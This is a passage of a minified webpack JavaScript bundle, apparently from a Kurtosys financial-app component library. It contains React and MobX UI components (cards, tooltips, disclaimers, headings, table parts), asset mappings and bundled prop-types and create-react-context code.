r=e.iterator[t.method];if(r===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=n,w(e,t),"throw"===t.method))return h;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return h}var o=_(r,e.iterator,t.arg);if("throw"===o.type)return t.method="throw",t.arg=o.arg,t.delegate=null,h;var i=o.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=n),t.delegate=null,h):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,h)}function P(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function N(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function T(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(P,this),this.reset(!0)}function x(e){if(e){var t=e[a];if(t)return t.call(e);if("function"===typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(o.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=n,t.done=!0,t};return i.next=i}}return{next:A}}function A(){return{value:n,done:!0}}}(function(){return this||"object"===typeof self&&self}()||Function("return this")())},function(e){e.exports={appConfigSource:"api",externalScriptsBasePath:"https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets",cacheOptions:{maxAge:604800}}},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},u=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var c=u(n(1)),l=n(5),p=n(7),f=s(n(104)),d=s(n(105)),y=s(n(106)),h=s(n(107)),g=s(n(108)),v=s(n(109)),m=s(n(39)),b=s(n(17)),O=s(n(175)),_=s(n(182)),E=n(28),I=n(0),C=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=E.CARD_CATEGORY_KEY,n.componentKey=E.CARD_COMPONENT_KEY,n}return r(t,e),t.prototype.getTooltipTarget=function(e){var t,n=this.props.tooltips;return Array.isArray(n)&&n.length>0&&(t=n.find(function(t){return t.target===e})),t},t.prototype.getTooltip=function(e){e.target;var t=a(e,["target"]);return t&&c.default.createElement(m.default,o({},t))},Object.defineProperty(t.prototype,"header",{get:function(){var e=this.props,t=e.title,n=e.titleLevel,r=e.subtitle,o=e.subtitleLevel,i=this.getTooltipTarget("title"),a=this.getTooltipTarget("subTitle");return c.default.createElement(y.default,null,t&&!n&&c.default.createElement(g.default,null,c.default.createElement(b.default,null,t),i&&this.getTooltip(i)),t&&n&&c.default.createElement(c.Fragment,null,c.default.createElement(_.default,{level:n,title:t}),i&&this.getTooltip(i)),r&&!o&&c.default.createElement(h.default,null,c.default.createElement(b.default,null,r),a&&this.getTooltip(a)),r&&o&&c.default.createElement(c.Fragment,null,c.default.createElement(_.default,{level:o,title:r}),a&&this.getTooltip(a)))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"footer",{get:function(){var e=this.props,t=e.footerContent,n=e.footerDisclaimers;if(t||n)return c.default.createElement(d.default,null,t&&c.default.createElement(b.default,null,t),n&&c.default.createElement(O.default,o({},n)))},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props,t=e.children,n=e.className;return c.default.createElement(v.default,{className:n},this.header,c.default.createElement(f.default,null,c.default.createElement(b.default,null,t)),this.footer)},i([I.computed],t.prototype,"header",null),i([I.computed],t.prototype,"footer",null),t=i([l.observer],t)}(p.ComponentBase);t.Card=C,t.default=p.InjectedStyledComponent(C,E.CARD_CATEGORY_KEY,E.CARD_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getSelector=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return(e||[]).join("-")}},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=n(3),i=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r(t,e),Object.defineProperty(t.prototype,"breakpoints",{get:function(){var e=this,t=this.props.breakpoints,n=void 0===t?[]:t;return n&&0!==n.length?n.map(function(t){return o.utils.object.deepMergeObjects({props:e.props},t)}):[{size:"xsmall",modifier:"up",props:this.props}]},enumerable:!0,configurable:!0}),t.prototype.getBreakpointComponentProps=function(e,t){var n,r=e.size,o=e.modifier;return(n={key:t})[r]=!0,n[o]=!0,n},t}(n(54).ComponentBase);t.ResponsiveComponentBase=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(28),o=n(2);t.default=o.InjectedStyledComponent("section",r.CARD_CATEGORY_KEY,r.CARD_COMPONENT_KEY,["body"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(28),o=n(2);t.default=o.InjectedStyledComponent("footer",r.CARD_CATEGORY_KEY,r.CARD_COMPONENT_KEY,["footer"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(28),o=n(2);t.default=o.InjectedStyledComponent("header",r.CARD_CATEGORY_KEY,r.CARD_COMPONENT_KEY,["header"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(28),o=n(2);t.default=o.InjectedStyledComponent("h3",r.CARD_CATEGORY_KEY,r.CARD_COMPONENT_KEY,["subtitle"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(28),o=n(2);t.default=o.InjectedStyledComponent("h2",r.CARD_CATEGORY_KEY,r.CARD_COMPONENT_KEY,["title"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(28),o=n(2);t.default=o.InjectedStyledComponent("section",r.CARD_CATEGORY_KEY,r.CARD_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(21),o=n(2);t.default=o.InjectedStyledComponent("section",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(21),o=n(2);t.default=o.InjectedStyledComponent("div",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipIconButton"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(21),o=n(2);t.default=o.InjectedStyledComponent("div",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipChildrenButton"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(21),o=n(2);t.default=o.InjectedStyledComponent("div",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipContent"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(21),o=n(2);t.default=o.InjectedStyledComponent("span",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipCharacter"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(21),i=n(2),a=r(n(40));t.default=i.InjectedStyledComponent(a.default,o.TOOLTIP_CATEGORY_KEY,o.TOOLTIP_COMPONENT_KEY,["tooltipIcon"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(117)),i=r(n(118)),a=r(n(119)),u=r(n(120)),s=r(n(121)),c=r(n(122)),l=r(n(123)),p=r(n(124)),f=r(n(125)),d=r(n(126)),y=r(n(127)),h=r(n(128)),g=r(n(129)),v=r(n(130)),m=r(n(58)),b=r(n(131)),O=r(n(132)),_=r(n(133)),E=r(n(134)),I=r(n(135)),C=r(n(136)),j=r(n(137)),M=r(n(138)),w=r(n(139)),P=r(n(140)),N=r(n(141)),T=r(n(142)),x=r(n(143)),A=r(n(144)),D=r(n(145)),S=r(n(146)),L=r(n(147)),R=r(n(148)),k=r(n(149)),Y=r(n(150)),z=r(n(151)),K=r(n(152)),G=r(n(153));t.baseAssets={icons:{download:y.default,spinner:m.default,backArrow:T.default,message:P.default},image:{logo:o.default},contextMenu:{dropdownIcon:i.default,dropdownIconExpanded:a.default},calendarInput:{calendar:u.default,previousMonth:k.default,nextMonth:Y.default},carousel:{navLeft:c.default,navRight:l.default},checkbox:{checked:f.default,unchecked:p.default,half:d.default},dateRangeInput:{clearField:C.default},documentDownload:{icon:y.default,spinner:m.default,documentLabelIcon:h.default},dialog:{close:C.default},search:{cross:I.default,magnificationGlass:v.default,spinner:m.default,selectedResultClear:M.default},tooltip:{defaultIcon:g.default},dropdown:{caretUp:b.default,caretDown:O.default},accordionPanel:{expandIcon:_.default,collapseIcon:E.default},iconInput:{home:j.default,personOutline:w.default,message:P.default,fingerPrint:N.default,shield:x.default},imagePicker:{toggleDown:O.default,toggleUp:b.default,refresh:A.default},loadingIndicator:{spinner:m.default},paging:{leftArrow:D.default,rightArrow:S.default,leftArrowDisabled:L.default,rightArrowDisabled:R.default},toast:{close:C.default},dateDropdown:{calendar:u.default,calendarPlaceholder:s.default},toggleButton:{inactive:K.default,active:z.default,loading:G.default}}},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(155));t.managementAssets={fundManager:{placeholder:o.default}}},function(e,t){e.exports="[data-uri]"},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(157)),i=r(n(158));t.overviewAssets={changeIndicator:{changeUpIcon:o.default,changeDownIcon:i.default}}},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(160)),i=r(n(58));t.fileAssets={documentTile:{icon:o.default,spinner:i.default}}},function(e,t){e.exports="[data-uri]"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ASSET_CATEGORY_KEY="base",t.ASSET_COMPONENT_KEY="asset"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(59),o=n(2);t.default=o.InjectedStyledComponent("img",r.IMAGE_CATEGORY_KEY,r.IMAGE_COMPONENT_KEY,["styledImage"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(60),o=n(2);t.default=o.InjectedStyledComponent("span",r.ICON_CATEGORY_KEY,r.ICON_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(21),o=n(2),i=n(61);t.default=o.InjectedStyledComponent(i.ClickLayer,r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["clickLayer"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CLICK_LAYER_CATEGORY_KEY="base",t.CLICK_LAYER_COMPONENT_KEY="clickLayer"},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(1)),u=n(21),s=n(2),c=n(7),l={fill:"inherit",stroke:"inherit",strokeWidth:"1px",strokeDasharray:"14,7,0"};t.default=s.InjectedStyledComponent(function(e){var t=e.className,n=(e.children,o(e,["className","children"])),i=c.withSelector("section",e);return a.default.createElement(i,r({className:t},n),a.default.createElement("svg",{width:"24px",height:"24px",viewBox:"0 0 24 24"},a.default.createElement("path",{className:"arrow__path",d:"M7,10L12,15L17,10H7Z",style:l})))},u.TOOLTIP_CATEGORY_KEY,u.TOOLTIP_COMPONENT_KEY,["arrowIcon"])},function(e,t,n){"use strict";t.__esModule=!0;var r=n(1),o=(a(r),a(n(168))),i=a(n(171));a(n(172));function a(e){return e&&e.__esModule?e:{default:e}}function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function c(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var l=1073741823;t.default=function(e,t){var n,a,p="__create-react-context-"+(0,i.default)()+"__",f=function(e){function n(){var t,r;u(this,n);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return t=r=s(this,e.call.apply(e,[this].concat(i))),r.emitter=function(e){var t=[];return{on:function(e){t.push(e)},off:function(e){t=t.filter(function(t){return t!==e})},get:function(){return e},set:function(n,r){e=n,t.forEach(function(t){return t(e,r)})}}}(r.props.value),s(r,t)}return c(n,e),n.prototype.getChildContext=function(){var e;return(e={})[p]=this.emitter,e},n.prototype.componentWillReceiveProps=function(e){if(this.props.value!==e.value){var n=this.props.value,r=e.value,o=void 0;((i=n)===(a=r)?0!==i||1/i===1/a:i!==i&&a!==a)?o=0:(o="function"===typeof t?t(n,r):l,0!==(o|=0)&&this.emitter.set(e.value,o))}var i,a},n.prototype.render=function(){return this.props.children},n}(r.Component);f.childContextTypes=((n={})[p]=o.default.object.isRequired,n);var d=function(t){function n(){var e,r;u(this,n);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return e=r=s(this,t.call.apply(t,[this].concat(i))),r.state={value:r.getValue()},r.onUpdate=function(e,t){0!==((0|r.observedBits)&t)&&r.setState({value:r.getValue()})},s(r,e)}return c(n,t),n.prototype.componentWillReceiveProps=function(e){var t=e.observedBits;this.observedBits=void 0===t||null===t?l:t},n.prototype.componentDidMount=function(){this.context[p]&&this.context[p].on(this.onUpdate);var e=this.props.observedBits;this.observedBits=void 0===e||null===e?l:e},n.prototype.componentWillUnmount=function(){this.context[p]&&this.context[p].off(this.onUpdate)},n.prototype.getValue=function(){return this.context[p]?this.context[p].get():e},n.prototype.render=function(){return(e=this.props.children,Array.isArray(e)?e[0]:e)(this.state.value);var e},n}(r.Component);return d.contextTypes=((a={})[p]=o.default.object,a),{Provider:f,Consumer:d}},e.exports=t.default},function(e,t,n){e.exports=n(169)()},function(e,t,n){"use strict";var r=n(170);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";(function(t){var n="__global_unique_id__";e.exports=function(){return t[n]=(t[n]||0)+1}}).call(this,n(47))},function(e,t,n){"use strict";var r=n(173);e.exports=r},function(e,t,n){"use strict";function r(e){return function(){return e}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(e){return e},e.exports=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TRANSLATE_CATEGORY_KEY="base",t.TRANSLATE_COMPONENT_KEY="translate"},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(62));t.default=o.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(63),o=n(2);t.default=o.InjectedStyledComponent("section",r.DISCLAIMERS_CATEGORY_KEY,r.DISCLAIMERS_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(1)),u=n(5),s=n(7),c=i(n(178)),l=i(n(179)),p=i(n(180)),f=i(n(181)),d=n(35),y=n(3),h=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=d.DISCLAIMER_CATEGORY_KEY,n.componentKey=d.DISCLAIMER_COMPONENT_KEY,n}return r(t,e),t.prototype.render=function(){var e=this.props,t=e.className,n=e.text,r=e.hasHtmlContent,o=e.superscript,i=e.separator,u=e.isInline,s=e.useSeparator;if(y.utils.typeChecks.isNullOrUndefined(n))return null;var d={};return u&&(d.display="inline"),a.default.createElement(c.default,{className:t,style:d},o&&a.default.createElement(l.default,null,o),!1!==r?a.default.createElement(f.default,{dangerouslySetInnerHTML:{__html:n}}):a.default.createElement(f.default,null,n),s&&i&&a.default.createElement(p.default,null,i))},t=o([u.observer],t)}(s.ComponentBase);t.Disclaimer=h,t.default=s.InjectedStyledComponent(h,d.DISCLAIMER_CATEGORY_KEY,d.DISCLAIMER_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(35),o=n(2);t.default=o.InjectedStyledComponent("section",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(35),o=n(2);t.default=o.InjectedStyledComponent("sup",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["superscript"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(35),o=n(2);t.default=o.InjectedStyledComponent("span",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["separator"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(35),o=n(2);t.default=o.InjectedStyledComponent("span",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["text"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(183));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(1)),u=n(5),s=n(7),c=i(n(184)),l=i(n(185)),p=i(n(186)),f=i(n(187)),d=i(n(188)),y=i(n(189)),h=i(n(190)),g=i(n(191)),v=n(22),m=i(n(17)),b=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=v.HEADING_CATEGORY_KEY,n.componentKey=v.HEADING_COMPONENT_KEY,n}return r(t,e),t.prototype.renderTitle=function(){var e,t=this.props,n=t.title;switch(t.level){case 6:e=h.default;break;case 5:e=y.default;break;case 4:e=d.default;break;case 3:e=f.default;break;case 2:e=p.default;break;case 1:default:e=l.default}return a.default.createElement(e,null,a.default.createElement(m.default,null,n))},t.prototype.render=function(){var e=this.props,t=e.className,n=e.title,r=e.subTitle;return n||r?a.default.createElement(c.default,{className:t},n&&this.renderTitle(),r&&a.default.createElement(g.default,null,a.default.createElement(m.default,null,r))):null},t.defaultProps={title:void 0,subTitle:void 0,level:1},t=o([u.observer],t)}(s.ComponentBase);t.Heading=b,t.default=s.InjectedStyledComponent(b,v.HEADING_CATEGORY_KEY,v.HEADING_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(22),o=n(2);t.default=o.InjectedStyledComponent("section",r.HEADING_CATEGORY_KEY,r.HEADING_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(22),o=n(2);t.default=o.InjectedStyledComponent("h1",r.HEADING_CATEGORY_KEY,r.HEADING_COMPONENT_KEY,["h1"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(22),o=n(2);t.default=o.InjectedStyledComponent("h2",r.HEADING_CATEGORY_KEY,r.HEADING_COMPONENT_KEY,["h2"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(22),o=n(2);t.default=o.InjectedStyledComponent("h3",r.HEADING_CATEGORY_KEY,r.HEADING_COMPONENT_KEY,["h3"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(22),o=n(2);t.default=o.InjectedStyledComponent("h4",r.HEADING_CATEGORY_KEY,r.HEADING_COMPONENT_KEY,["h4"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(22),o=n(2);t.default=o.InjectedStyledComponent("h5",r.HEADING_CATEGORY_KEY,r.HEADING_COMPONENT_KEY,["h5"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(22),o=n(2);t.default=o.InjectedStyledComponent("h6",r.HEADING_CATEGORY_KEY,r.HEADING_COMPONENT_KEY,["h6"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(22),o=n(2);t.default=o.InjectedStyledComponent("div",r.HEADING_CATEGORY_KEY,r.HEADING_COMPONENT_KEY,["subTitle"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(18),o=n(2);t.default=o.InjectedStyledComponent("section",r.TABLE_CATEGORY_KEY,r.TABLE_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(18),o=n(2);t.default=o.InjectedStyledComponent("section",r.TABLE_CATEGORY_KEY,r.TABLE_COMPONENT_KEY,["disclaimersWrapper"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(195));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=u(n(1)),c=n(5),l=n(7),p=n(196),f=n(26),d=u(n(64)),y=n(0),h=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=p.BODY_CATEGORY_KEY,n.componentKey=p.BODY_COMPONENT_KEY,n}return r(t,e),Object.defineProperty(t.prototype,"parentComponentKey",{get:function(){return p.BODY_PARENT_COMPONENT_KEY},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"tableEventsKey",{get:function(){return"body"},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"grouping",{get:function(){return 